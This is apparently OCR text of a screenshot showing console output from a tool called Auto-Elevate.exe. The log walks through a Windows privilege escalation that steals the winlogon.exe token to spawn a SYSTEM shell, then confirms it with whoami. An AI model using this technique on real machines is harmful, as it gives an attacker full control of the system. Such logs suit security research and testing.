 Administrator: Command Prompt
c:\Users\user\Desktop>Auto-Elevate.exe
[+] Current SID: DESKTOP-8L148JI\user @ S-1-5-21-2197803199-452475985-158464361-1002
[+] Located winlogon.exe by process name (PID 5980)
[+] Added SeDebugPrivilege to the current process token
[+] Obtained a HANDLE to the target PID
[+] Obtained a HANDLE to the target TOKEN
[+] Impersonated the TOKEN's user
[+] Duplicated the target TOKEN
[+] Created a new process with the stolen TOKEN
[+] Current SID: NT AUTHORITY\SYSTEM @ S-1-5-18
c:\Users\user\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>